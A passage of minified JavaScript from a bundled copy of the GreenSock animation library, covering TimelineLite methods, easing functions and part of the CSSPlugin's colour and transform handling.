i.immediateRender=0!=i.immediateRender,i.runBackwards=!0,this.staggerTo(e,t,i,n,a,r,o,s)},v.staggerFromTo=function(e,t,i,n,a,r,o,s,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,this.staggerTo(e,t,n,a,r,o,s,l)},v.call=function(e,t,n,a){return this.add(i.delayedCall(0,e,t,n),a)},v.set=function(e,t,n){return n=this._parseTimeOrLabel(n,0,!0),null==t.immediateRender&&(t.immediateRender=n===this._time&&!this._paused),this.add(new i(e,0,t),n)},n.exportRoot=function(e,t){null==(e=e||{}).smoothChildTiming&&(e.smoothChildTiming=!0);var a,r,o=new n(e),s=o._timeline;for(null==t&&(t=!0),s._remove(o,!0),o._startTime=0,o._rawPrevTime=o._time=o._totalTime=s._time,a=s._first;a;)r=a._next,t&&a instanceof i&&a.target===a.vars.onComplete||o.add(a,a._startTime-a._delay),a=r;return s.add(o,0),o},v.add=function(a,r,o,s){var c,d,u,h,p,f;if("number"!=typeof r&&(r=this._parseTimeOrLabel(r,0,!0,a)),!(a instanceof e)){if(a instanceof Array||a&&a.push&&l(a)){for(o=o||"normal",s=s||0,c=r,d=a.length,u=0;d>u;u++)l(h=a[u])&&(h=new n({tweens:h})),this.add(h,c),"string"!=typeof h&&"function"!=typeof h&&("sequence"===o?c=h._startTime+h.totalDuration()/h._timeScale:"start"===o&&(h._startTime-=h.delay())),c+=s;return this._uncache(!0)}if("string"==typeof a)return this.addLabel(a,r);if("function"!=typeof a)throw"Cannot add "+a+" into the timeline; it is not a tween, timeline, function, or string.";a=i.delayedCall(0,a)}if(t.prototype.add.call(this,a,r),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(f=(p=this).rawTime()>a._startTime;p._timeline;)f&&p._timeline.smoothChildTiming?p.totalTime(p._totalTime,!0):p._gc&&p._enabled(!0,!1),p=p._timeline;return this},v.remove=function(t){if(t instanceof e)return this._remove(t,!1);if(t instanceof Array||t&&t.push&&l(t)){for(var i=t.length;--i>-1;)this.remove(t[i]);return this}return"string"==typeof t?this.removeLabel(t):this.kill(null,t)},v._remove=function(e,i){t.prototype._remove.call(this,e,i);var n=this._last;return n?this._time>n._startTime+n._totalDuration/n._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},v.append=function(e,t){return this.add(e,this._parseTimeOrLabel(null,t,!0,e))},v.insert=v.insertMultiple=function(e,t,i,n){return this.add(e,t||0,i,n)},v.appendMultiple=function(e,t,i,n){return this.add(e,this._parseTimeOrLabel(null,t,!0,e),i,n)},v.addLabel=function(e,t){return this._labels[e]=this._parseTimeOrLabel(t),this},v.addPause=function(e,t,n,a){var r=i.delayedCall(0,m,["{self}",t,n,a],this);return r.data="isPause",this.add(r,e)},v.removeLabel=function(e){return delete this._labels[e],this},v.getLabelTime=function(e){return null!=this._labels[e]?this._labels[e]:-1},v._parseTimeOrLabel=function(t,i,n,a){var r;if(a instanceof e&&a.timeline===this)this.remove(a);else if(a&&(a instanceof Array||a.push&&l(a)))for(r=a.length;--r>-1;)a[r]instanceof e&&a[r].timeline===this&&this.remove(a[r]);if("string"==typeof i)return this._parseTimeOrLabel(i,n&&"number"==typeof t&&null==this._labels[i]?t-this.duration():0,n);if(i=i||0,"string"!=typeof t||!isNaN(t)&&null==this._labels[t])null==t&&(t=this.duration());else{if(-1===(r=t.indexOf("=")))return null==this._labels[t]?n?this._labels[t]=this.duration()+i:i:this._labels[t]+i;i=parseInt(t.charAt(r-1)+"1",10)*Number(t.substr(r+1)),t=r>1?this._parseTimeOrLabel(t.substr(0,r-1),0,n):this.duration()}return Number(t)+i},v.seek=function(e,t){return this.totalTime("number"==typeof e?e:this._parseTimeOrLabel(e),!1!==t)},v.stop=function(){return this.paused(!0)},v.gotoAndPlay=function(e,t){return this.play(e,t)},v.gotoAndStop=function(e,t){return this.pause(e,t)},v.render=function(e,t,i){this._gc&&this._enabled(!0,!1);var n,r,o,s,l,u=this._dirty?this.totalDuration():this._totalDuration,h=this._time,p=this._startTime,f=this._timeScale,m=this._paused;if(e>=u)this._totalTime=this._time=u,this._reversed||this._hasPausedChild()||(r=!0,s="onComplete",l=!!this._timeline.autoRemoveChildren,0===this._duration&&(0===e||0>this._rawPrevTime||this._rawPrevTime===a)&&this._rawPrevTime!==e&&this._first&&(l=!0,this._rawPrevTime>a&&(s="onReverseComplete"))),this._rawPrevTime=this._duration||!t||e||this._rawPrevTime===e?e:a,e=u+1e-4;else if(1e-7>e)if(this._totalTime=this._time=0,(0!==h||0===this._duration&&this._rawPrevTime!==a&&(this._rawPrevTime>0||0>e&&this._rawPrevTime>=0))&&(s="onReverseComplete",r=this._reversed),0>e)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(l=r=!0,s="onReverseComplete"):this._rawPrevTime>=0&&this._first&&(l=!0),this._rawPrevTime=e;else{if(this._rawPrevTime=this._duration||!t||e||this._rawPrevTime===e?e:a,0===e&&r)for(n=this._first;n&&0===n._startTime;)n._duration||(r=!1),n=n._next;e=0,this._initted||(l=!0)}else this._totalTime=this._time=this._rawPrevTime=e;if(this._time!==h&&this._first||i||l){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==h&&e>0&&(this._active=!0),0===h&&this.vars.onStart&&0!==this._time&&(t||this._callback("onStart")),this._time>=h)for(n=this._first;n&&(o=n._next,!this._paused||m);)(n._active||n._startTime<=this._time&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(e-n._startTime)*n._timeScale,t,i):n.render((e-n._startTime)*n._timeScale,t,i)),n=o;else for(n=this._last;n&&(o=n._prev,!this._paused||m);)(n._active||h>=n._startTime&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(e-n._startTime)*n._timeScale,t,i):n.render((e-n._startTime)*n._timeScale,t,i)),n=o;this._onUpdate&&(t||(c.length&&d(),this._callback("onUpdate"))),s&&(this._gc||(p===this._startTime||f!==this._timeScale)&&(0===this._time||u>=this.totalDuration())&&(r&&(c.length&&d(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[s]&&this._callback(s)))}},v._hasPausedChild=function(){for(var e=this._first;e;){if(e._paused||e instanceof n&&e._hasPausedChild())return!0;e=e._next}return!1},v.getChildren=function(e,t,n,a){a=a||-9999999999;for(var r=[],o=this._first,s=0;o;)a>o._startTime||(o instanceof i?!1!==t&&(r[s++]=o):(!1!==n&&(r[s++]=o),!1!==e&&(s=(r=r.concat(o.getChildren(!0,t,n))).length))),o=o._next;return r},v.getTweensOf=function(e,t){var n,a,r=this._gc,o=[],s=0;for(r&&this._enabled(!0,!0),a=(n=i.getTweensOf(e)).length;--a>-1;)(n[a].timeline===this||t&&this._contains(n[a]))&&(o[s++]=n[a]);return r&&this._enabled(!1,!0),o},v.recent=function(){return this._recent},v._contains=function(e){for(var t=e.timeline;t;){if(t===this)return!0;t=t.timeline}return!1},v.shiftChildren=function(e,t,i){i=i||0;for(var n,a=this._first,r=this._labels;a;)a._startTime>=i&&(a._startTime+=e),a=a._next;if(t)for(n in r)r[n]>=i&&(r[n]+=e);return this._uncache(!0)},v._kill=function(e,t){if(!e&&!t)return this._enabled(!1,!1);for(var i=t?this.getTweensOf(t):this.getChildren(!0,!0,!1),n=i.length,a=!1;--n>-1;)i[n]._kill(e,t)&&(a=!0);return a},v.clear=function(e){var t=this.getChildren(!1,!0,!0),i=t.length;for(this._time=this._totalTime=0;--i>-1;)t[i]._enabled(!1,!1);return!1!==e&&(this._labels={}),this._uncache(!0)},v.invalidate=function(){for(var t=this._first;t;)t.invalidate(),t=t._next;return e.prototype.invalidate.call(this)},v._enabled=function(e,i){if(e===this._gc)for(var n=this._first;n;)n._enabled(e,!0),n=n._next;return t.prototype._enabled.call(this,e,i)},v.totalTime=function(){this._forcingPlayhead=!0;var t=e.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,t},v.duration=function(e){return arguments.length?(0!==this.duration()&&0!==e&&this.timeScale(this._duration/e),this):(this._dirty&&this.totalDuration(),this._duration)},v.totalDuration=function(e){if(!arguments.length){if(this._dirty){for(var t,i,n=0,a=this._last,r=999999999999;a;)t=a._prev,a._dirty&&a.totalDuration(),a._startTime>r&&this._sortChildren&&!a._paused?this.add(a,a._startTime-a._delay):r=a._startTime,0>a._startTime&&!a._paused&&(n-=a._startTime,this._timeline.smoothChildTiming&&(this._startTime+=a._startTime/this._timeScale),this.shiftChildren(-a._startTime,!1,-9999999999),r=0),(i=a._startTime+a._totalDuration/a._timeScale)>n&&(n=i),a=t;this._duration=this._totalDuration=n,this._dirty=!1}return this._totalDuration}return 0!==this.totalDuration()&&0!==e&&this.timeScale(this._totalDuration/e),this},v.paused=function(t){if(!t)for(var i=this._first,n=this._time;i;)i._startTime===n&&"isPause"===i.data&&(i._rawPrevTime=0),i=i._next;return e.prototype.paused.apply(this,arguments)},v.usesFrames=function(){for(var t=this._timeline;t._timeline;)t=t._timeline;return t===e._rootFramesTimeline},v.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},n}),!0)})),u._gsDefine&&u._gsQueue.pop()(),l=function(){return(u.GreenSockGlobals||u).TimelineLite},"function"==typeof define&&i("PDX0")?define(["TweenLite"],l):e.exports&&(i("2WfU"),e.exports=l()),((u=e.exports&&void 0!==n?n:window)._gsQueue||(u._gsQueue=[])).push((function(){u._gsDefine("easing.Back",["easing.Ease"],(function(e){var t,i,n,a=u.GreenSockGlobals||u,r=a.com.greensock,o=2*Math.PI,s=Math.PI/2,l=r._class,c=function(t,i){var n=l("easing."+t,(function(){}),!0),a=n.prototype=new e;return a.constructor=n,a.getRatio=i,n},d=e.register||function(){},h=function(e,t,i,n,a){var r=l("easing."+e,{easeOut:new t,easeIn:new i,easeInOut:new n},!0);return d(r,e),r},p=function(e,t,i){this.t=e,this.v=t,i&&(this.next=i,i.prev=this,this.c=i.v-t,this.gap=i.t-e)},f=function(t,i){var n=l("easing."+t,(function(e){this._p1=e||0===e?e:1.70158,this._p2=1.525*this._p1}),!0),a=n.prototype=new e;return a.constructor=n,a.getRatio=i,a.config=function(e){return new n(e)},n},m=h("Back",f("BackOut",(function(e){return(e-=1)*e*((this._p1+1)*e+this._p1)+1})),f("BackIn",(function(e){return e*e*((this._p1+1)*e-this._p1)})),f("BackInOut",(function(e){return(e*=2)<1?.5*e*e*((this._p2+1)*e-this._p2):.5*((e-=2)*e*((this._p2+1)*e+this._p2)+2)}))),g=l("easing.SlowMo",(function(e,t,i){t=t||0===t?t:.7,null==e?e=.7:e>1&&(e=1),this._p=1!==e?t:0,this._p1=(1-e)/2,this._p2=e,this._p3=this._p1+this._p2,this._calcEnd=!0===i}),!0),v=g.prototype=new e;return v.constructor=g,v.getRatio=function(e){var t=e+(.5-e)*this._p;return e<this._p1?this._calcEnd?1-(e=1-e/this._p1)*e:t-(e=1-e/this._p1)*e*e*e*t:e>this._p3?this._calcEnd?1-(e=(e-this._p3)/this._p1)*e:t+(e-t)*(e=(e-this._p3)/this._p1)*e*e*e:this._calcEnd?1:t},g.ease=new g(.7,.7),v.config=g.config=function(e,t,i){return new g(e,t,i)},(v=(t=l("easing.SteppedEase",(function(e){e=e||1,this._p1=1/e,this._p2=e+1}),!0)).prototype=new e).constructor=t,v.getRatio=function(e){return 0>e?e=0:e>=1&&(e=.999999999),(this._p2*e>>0)*this._p1},v.config=t.config=function(e){return new t(e)},i=l("easing.RoughEase",(function(t){for(var i,n,a,r,o,s,l=(t=t||{}).taper||"none",c=[],d=0,u=0|(t.points||20),h=u,f=!1!==t.randomize,m=!0===t.clamp,g=t.template instanceof e?t.template:null,v="number"==typeof t.strength?.4*t.strength:.4;--h>-1;)i=f?Math.random():1/u*h,n=g?g.getRatio(i):i,"none"===l?a=v:"out"===l?a=(r=1-i)*r*v:"in"===l?a=i*i*v:.5>i?a=(r=2*i)*r*.5*v:a=(r=2*(1-i))*r*.5*v,f?n+=Math.random()*a-.5*a:h%2?n+=.5*a:n-=.5*a,m&&(n>1?n=1:0>n&&(n=0)),c[d++]={x:i,y:n};for(c.sort((function(e,t){return e.x-t.x})),s=new p(1,1,null),h=u;--h>-1;)o=c[h],s=new p(o.x,o.y,s);this._prev=new p(0,0,0!==s.t?s:s.next)}),!0),(v=i.prototype=new e).constructor=i,v.getRatio=function(e){var t=this._prev;if(e>t.t){for(;t.next&&e>=t.t;)t=t.next;t=t.prev}else for(;t.prev&&e<=t.t;)t=t.prev;return this._prev=t,t.v+(e-t.t)/t.gap*t.c},v.config=function(e){return new i(e)},i.ease=new i,h("Bounce",c("BounceOut",(function(e){return 1/2.75>e?7.5625*e*e:2/2.75>e?7.5625*(e-=1.5/2.75)*e+.75:2.5/2.75>e?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375})),c("BounceIn",(function(e){return(e=1-e)<1/2.75?1-7.5625*e*e:2/2.75>e?1-(7.5625*(e-=1.5/2.75)*e+.75):2.5/2.75>e?1-(7.5625*(e-=2.25/2.75)*e+.9375):1-(7.5625*(e-=2.625/2.75)*e+.984375)})),c("BounceInOut",(function(e){var t=.5>e;return e=1/2.75>(e=t?1-2*e:2*e-1)?7.5625*e*e:2/2.75>e?7.5625*(e-=1.5/2.75)*e+.75:2.5/2.75>e?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375,t?.5*(1-e):.5*e+.5}))),h("Circ",c("CircOut",(function(e){return Math.sqrt(1-(e-=1)*e)})),c("CircIn",(function(e){return-(Math.sqrt(1-e*e)-1)})),c("CircInOut",(function(e){return(e*=2)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)}))),h("Elastic",(n=function(t,i,n){var a=l("easing."+t,(function(e,t){this._p1=e>=1?e:1,this._p2=(t||n)/(1>e?e:1),this._p3=this._p2/o*(Math.asin(1/this._p1)||0),this._p2=o/this._p2}),!0),r=a.prototype=new e;return r.constructor=a,r.getRatio=i,r.config=function(e,t){return new a(e,t)},a})("ElasticOut",(function(e){return this._p1*Math.pow(2,-10*e)*Math.sin((e-this._p3)*this._p2)+1}),.3),n("ElasticIn",(function(e){return-this._p1*Math.pow(2,10*(e-=1))*Math.sin((e-this._p3)*this._p2)}),.3),n("ElasticInOut",(function(e){return(e*=2)<1?this._p1*Math.pow(2,10*(e-=1))*Math.sin((e-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*(e-=1))*Math.sin((e-this._p3)*this._p2)*.5+1}),.45)),h("Expo",c("ExpoOut",(function(e){return 1-Math.pow(2,-10*e)})),c("ExpoIn",(function(e){return Math.pow(2,10*(e-1))-.001})),c("ExpoInOut",(function(e){return(e*=2)<1?.5*Math.pow(2,10*(e-1)):.5*(2-Math.pow(2,-10*(e-1)))}))),h("Sine",c("SineOut",(function(e){return Math.sin(e*s)})),c("SineIn",(function(e){return 1-Math.cos(e*s)})),c("SineInOut",(function(e){return-.5*(Math.cos(Math.PI*e)-1)}))),l("easing.EaseLookup",{find:function(t){return e.map[t]}},!0),d(a.SlowMo,"SlowMo","ease,"),d(i,"RoughEase","ease,"),d(t,"SteppedEase","ease,"),m}),!0)})),u._gsDefine&&u._gsQueue.pop()(),c=function(){return u.GreenSockGlobals||u},"function"==typeof define&&i("PDX0")?define(["TweenLite"],c):e.exports&&(i("2WfU"),e.exports=c()),((u=e.exports&&void 0!==n?n:window)._gsQueue||(u._gsQueue=[])).push((function(){u._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],(function(e,t){var i,n,a,r,l=function t(){e.call(this,"css"),this._overwriteProps.length=0,this.setRatio=t.prototype.setRatio},c=u._gsDefine.globals,d={},h=l.prototype=new e("css");h.constructor=l,l.version="1.19.1",l.API=2,l.defaultTransformPerspective=0,l.defaultSkewType="compensated",l.defaultSmoothOrigin=!0,l.suffixMap={top:h="px",right:h,bottom:h,left:h,width:h,height:h,fontSize:h,padding:h,margin:h,perspective:h,lineHeight:""};var p,f,m,g,v,y,_,b,w=/(?:\-|\.|\b)(\d|\.|e\-)+/g,x=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,T=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,k=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,C=/(?:\d|\-|\+|=|#|\.)*/g,S=/opacity *= *([^)]*)/i,P=/opacity:([^;]*)/i,E=/alpha\(opacity *=.+?\)/i,A=/^(rgb|hsl)/,L=/([A-Z])/g,O=/-([a-z])/gi,I=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,j=function(e,t){return t.toUpperCase()},M=/(?:Left|Right|Width)/i,D=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,R=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,z=/,(?=[^\)]*(?:\(|$))/gi,N=/[\s,\(]/i,F=Math.PI/180,H=180/Math.PI,$={},Q={style:{}},B=u.document||{createElement:function(){return Q}},W=function(e,t){return B.createElementNS?B.createElementNS(t||"http://www.w3.org/1999/xhtml",e):B.createElement(e)},V=W("div"),q=W("img"),Y=l._internals={_specialProps:d},U=(u.navigator||{}).userAgent||"",X=function(){var e=U.indexOf("Android"),t=W("a");return m=-1!==U.indexOf("Safari")&&-1===U.indexOf("Chrome")&&(-1===e||parseFloat(U.substr(e+8,2))>3),v=m&&parseFloat(U.substr(U.indexOf("Version/")+8,2))<6,g=-1!==U.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(U)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(U))&&(y=parseFloat(RegExp.$1)),!!t&&(t.style.cssText="top:1px;opacity:.55;",/^0.55/.test(t.style.opacity))}(),G=function(e){return S.test("string"==typeof e?e:(e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?parseFloat(RegExp.$1)/100:1},K=function(e){u.console&&s.log(e)},Z="",J="",ee=function(e,t){var i,n,a=(t=t||V).style;if(void 0!==a[e])return e;for(e=e.charAt(0).toUpperCase()+e.substr(1),i=["O","Moz","ms","Ms","Webkit"],n=5;--n>-1&&void 0===a[i[n]+e];);return n>=0?(Z="-"+(J=3===n?"ms":i[n]).toLowerCase()+"-",J+e):null},te=B.defaultView?B.defaultView.getComputedStyle:function(){},ie=l.getStyle=function(e,t,i,n,a){var r;return X||"opacity"!==t?(!n&&e.style[t]?r=e.style[t]:(i=i||te(e))?r=i[t]||i.getPropertyValue(t)||i.getPropertyValue(t.replace(L,"-$1").toLowerCase()):e.currentStyle&&(r=e.currentStyle[t]),null==a||r&&"none"!==r&&"auto"!==r&&"auto auto"!==r?r:a):G(e)},ne=Y.convertToPixels=function(e,i,n,a,r){if("px"===a||!a)return n;if("auto"===a||!n)return 0;var o,s,c,d=M.test(i),u=e,h=V.style,p=0>n,f=1===n;if(p&&(n=-n),f&&(n*=100),"%"===a&&-1!==i.indexOf("border"))o=n/100*(d?e.clientWidth:e.clientHeight);else{if(h.cssText="border:0 solid red;position:"+ie(e,"position")+";line-height:0;","%"!==a&&u.appendChild&&"v"!==a.charAt(0)&&"rem"!==a)h[d?"borderLeftWidth":"borderTopWidth"]=n+a;else{if(s=(u=e.parentNode||B.body)._gsCache,c=t.ticker.frame,s&&d&&s.time===c)return s.width*n/100;h[d?"width":"height"]=n+a}u.appendChild(V),o=parseFloat(V[d?"offsetWidth":"offsetHeight"]),u.removeChild(V),d&&"%"===a&&!1!==l.cacheWidths&&((s=u._gsCache=u._gsCache||{}).time=c,s.width=o/n*100),0!==o||r||(o=ne(e,i,n,a,!0))}return f&&(o/=100),p?-o:o},ae=Y.calculateOffset=function(e,t,i){if("absolute"!==ie(e,"position",i))return 0;var n="left"===t?"Left":"Top",a=ie(e,"margin"+n,i);return e["offset"+n]-(ne(e,t,parseFloat(a),a.replace(C,""))||0)},re=function(e,t){var i,n,a,r={};if(t=t||te(e,null))if(i=t.length)for(;--i>-1;)(-1===(a=t[i]).indexOf("-transform")||Ie===a)&&(r[a.replace(O,j)]=t.getPropertyValue(a));else for(i in t)(-1===i.indexOf("Transform")||Oe===i)&&(r[i]=t[i]);else if(t=e.currentStyle||e.style)for(i in t)"string"==typeof i&&void 0===r[i]&&(r[i.replace(O,j)]=t[i]);return X||(r.opacity=G(e)),n=qe(e,t,!1),r.rotation=n.rotation,r.skewX=n.skewX,r.scaleX=n.scaleX,r.scaleY=n.scaleY,r.x=n.x,r.y=n.y,Me&&(r.z=n.z,r.rotationX=n.rotationX,r.rotationY=n.rotationY,r.scaleZ=n.scaleZ),r.filters&&delete r.filters,r},oe=function(e,t,i,n,a){var r,o,s,l={},c=e.style;for(o in i)"cssText"!==o&&"length"!==o&&isNaN(o)&&(t[o]!==(r=i[o])||a&&a[o])&&-1===o.indexOf("Origin")&&("number"==typeof r||"string"==typeof r)&&(l[o]="auto"!==r||"left"!==o&&"top"!==o?""!==r&&"auto"!==r&&"none"!==r||"string"!=typeof t[o]||""===t[o].replace(k,"")?r:0:ae(e,o),void 0!==c[o]&&(s=new we(c,o,c[o],s)));if(n)for(o in n)"className"!==o&&(l[o]=n[o]);return{difs:l,firstMPT:s}},se={width:["Left","Right"],height:["Top","Bottom"]},le=["marginLeft","marginRight","marginTop","marginBottom"],ce=function(e,t,i){if("svg"===(e.nodeName+"").toLowerCase())return(i||te(e))[t]||0;if(e.getCTM&&Be(e))return e.getBBox()[t]||0;var n=parseFloat("width"===t?e.offsetWidth:e.offsetHeight),a=se[t],r=a.length;for(i=i||te(e,null);--r>-1;)n-=parseFloat(ie(e,"padding"+a[r],i,!0))||0,n-=parseFloat(ie(e,"border"+a[r]+"Width",i,!0))||0;return n},de=function e(t,i){if("contain"===t||"auto"===t||"auto auto"===t)return t+" ";(null==t||""===t)&&(t="0 0");var n,a=t.split(" "),r=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":a[0],o=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":a[1];if(a.length>3&&!i){for(a=t.split(", ").join(",").split(","),t=[],n=0;n<a.length;n++)t.push(e(a[n]));return t.join(",")}return null==o?o="center"===r?"50%":"0":"center"===o&&(o="50%"),("center"===r||isNaN(parseFloat(r))&&-1===(r+"").indexOf("="))&&(r="50%"),t=r+" "+o+(a.length>2?" "+a[2]:""),i&&(i.oxp=-1!==r.indexOf("%"),i.oyp=-1!==o.indexOf("%"),i.oxr="="===r.charAt(1),i.oyr="="===o.charAt(1),i.ox=parseFloat(r.replace(k,"")),i.oy=parseFloat(o.replace(k,"")),i.v=t),i||t},ue=function(e,t){return"function"==typeof e&&(e=e(b,_)),"string"==typeof e&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2)):parseFloat(e)-parseFloat(t)||0},he=function(e,t){return"function"==typeof e&&(e=e(b,_)),null==e?t:"string"==typeof e&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2))+t:parseFloat(e)||0},pe=function(e,t,i,n){var a,r,o,s,l,c=1e-6;return"function"==typeof e&&(e=e(b,_)),null==e?s=t:"number"==typeof e?s=e:(a=360,r=e.split("_"),o=((l="="===e.charAt(1))?parseInt(e.charAt(0)+"1",10)*parseFloat(r[0].substr(2)):parseFloat(r[0]))*(-1===e.indexOf("rad")?1:H)-(l?0:t),r.length&&(n&&(n[i]=t+o),-1!==e.indexOf("short")&&((o%=a)!==o%180&&(o=0>o?o+a:o-a)),-1!==e.indexOf("_cw")&&0>o?o=(o+3599999999640)%a-(o/a|0)*a:-1!==e.indexOf("ccw")&&o>0&&(o=(o-3599999999640)%a-(o/a|0)*a)),s=t+o),c>s&&s>-c&&(s=0),s},fe={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},me=function(e,t,i){return 255*(1>6*(e=0>e?e+1:e>1?e-1:e)?t+(i-t)*e*6:.5>e?i:2>3*e?t+(i-t)*(2/3-e)*6:t)+.5|0},ge=l.parseColor=function(e,t){var i,n,a,r,o,s,l,c,d,u,h;if(e)if("number"==typeof e)i=[e>>16,e>>8&255,255&e];else{if(","===e.charAt(e.length-1)&&(e=e.substr(0,e.length-1)),fe[e])i=fe[e];else if("#"===e.charAt(0))4===e.length&&(n=e.charAt(1),a=e.charAt(2),r=e.charAt(3),e="#"+n+n+a+a+r+r),i=[(e=parseInt(e.substr(1),16))>>16,e>>8&255,255&e];else if("hsl"===e.substr(0,3))if(i=h=e.match(w),t){if(-1!==e.indexOf("="))return e.match(x)}else o=Number(i[0])%360/360,s=Number(i[1])/100,n=2*(l=Number(i[2])/100)-(a=.5>=l?l*(s+1):l+s-l*s),i.length>3&&(i[3]=Number(e[3])),i[0]=me(o+1/3,n,a),i[1]=me(o,n,a),i[2]=me(o-1/3,n,a);else i=e.match(w)||fe.transparent;i[0]=Number(i[0]),i[1]=Number(i[1]),i[2]=Number(i[2]),i.length>3&&(i[3]=Number(i[3]))}else i=fe.black;return t&&!h&&(n=i[0]/255,a=i[1]/255,r=i[2]/255,l=((c=Math.max(n,a,r))+(d=Math.min(n,a,r)))/2,c===d?o=s=0:(u=c-d,s=l>.5?u/(2-c-d):u/(c+d),o=c===n?(a-r)/u+(r>a?6:0):c===a?(r-n)/u+2:(n-a)/u+4,o*=60),i[0]=o+.5|0,i[1]=100*s+.5|0,i[2]=100*l+.5|0),i},ve=function(e,t){var i,n,a,r=e.match(ye)||[],o=0,s=r.length?"":e;for(i=0;i<r.length;i++)n=r[i],o+=(a=e.substr(o,e.indexOf(n,o)-o)).length+n.length,3===(n=ge(n,t)).length&&n.push(1),s+=a+(t?"hsla("+n[0]+","+n[1]+"%,"+n[2]+"%,"+n[3]:"rgba("+n.join(","))+")";return s+e.substr(o)},ye="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(h in fe)ye+="|"+h+"\\b";ye=new RegExp(ye+")","gi"),l.colorStringFilter=function(e){var t,i=e[0]+e[1];ye.test(i)&&(t=-1!==i.indexOf("hsl(")||-1!==i.indexOf("hsla("),e[0]=ve(e[0],t),e[1]=ve(e[1],t)),ye.lastIndex=0},t.defaultStringFilter||(t.defaultStringFilter=l.colorStringFilter);var _e=function(e,t,i,n){if(null==e)return function(e){return e};var a,r=t?(e.match(ye)||[""])[0]:"",o=e.split(r).join("").match(T)||[],s=e.substr(0,e.indexOf(o[0])),l=")"===e.charAt(e.length-1)?")":"",c=-1!==e.indexOf(" ")?" ":",",d=o.length,u=d>0?o[0].replace(w,""):"";return d?a=t?function(e){var t,h,p,f;if("number"==typeof e)e+=u;else if(n&&z.test(e)){for(f=e.replace(z,"|").split("|"),p=0;p<f.length;p++)f[p]=a(f[p]);return f.join(",")}if(t=(e.match(ye)||[r])[0],p=(h=e.split(t).join("").match(T)||[]).length,d>p--)for(;++p<d;)h[p]=i?h[(p-1)/2|0]:o[p];return s+h.join(c)+c+t+l+(-1!==e.indexOf("inset")?" inset":"")}:function(e){var t,r,h;if("number"==typeof e)e+=u;else if(n&&z.test(e)){for(r=e.replace(z,"|").split("|"),h=0;h<r.length;h++)r[h]=a(r[h]);return r.join(",")}if(h=(t=e.match(T)||[]).length,d>h--)for(;++h<d;)t[h]=i?t[(h-1)/2|0]:o[h];return s+t.join(c)+l}:function(e){return e}},be=function(e){return e=e.split(","),function(t,i,n,a,r,o,s){var l,c=(i+"").split(" ");for(s={},l=0;4>l;l++)s[e[l]]=c[l]=c[l]||c[(l-1)/2>>0];return a.parse(t,s,r,o)}},we=(Y._setPluginRatio=function(e){this.plugin.setRatio(e);for(var t,i,n,a,r,o=this.data,s=o.proxy,l=o.firstMPT,c=1e-6;l;)t=s[l.v],l.r?t=Math.round(t):c>t&&t>-c&&(t=0),l.t[l.p]=t,l=l._next;if(o.autoRotate&&(o.autoRotate.rotation=o.mod?o.mod(s.rotation,this.t):s.rotation),1===e||0===e)for(l=o.firstMPT,r=1===e?"e":"b";l;){if((i=l.t).type){if(1===i.type){for(a=i.xs0+i.s+i.xs1,n=1;n<i.l;n++)a+=i["xn"+n]+i["xs"+(n+1)];i[r]=a}}else i[r]=i.s+i.xs0;l=l._next}},function(e,t,i,n,a){this.t=e,this.p=t,this.v=i,this.r=a,n&&(n._prev=this,this._next=n)}),xe=(Y._parseToProxy=function(e,t,i,n,a,r){var o,s,l,c,d,u=n,h={},p={},f=i._transform,m=$;for(i._transform=null,$=t,n=d=i.parse(e,t,n,a),$=m,r&&(i._transform=f,u&&(u._prev=null,u._prev&&(u._prev._next=null)));n&&n!==u;){if(n.type<=1&&(p[s=n.p]=n.s+n.c,h[s]=n.s,r||(c=new we(n,"s",s,c,n.r),n.c=0),1===n.type))for(o=n.l;--o>0;)l="xn"+o,p[s=n.p+"_"+l]=n.data[l],h[s]=n[l],r||(c=new we(n,l,s,c,n.rxp[l]));n=n._next}return{proxy:h,end:p,firstMPT:c,pt:d}},Y.CSSPropTween=function(e,t,n,a,o,s,l,c,d,u,h){this.t=e,this.p=t,this.s=n,this.c=a,this.n=l||t,e instanceof 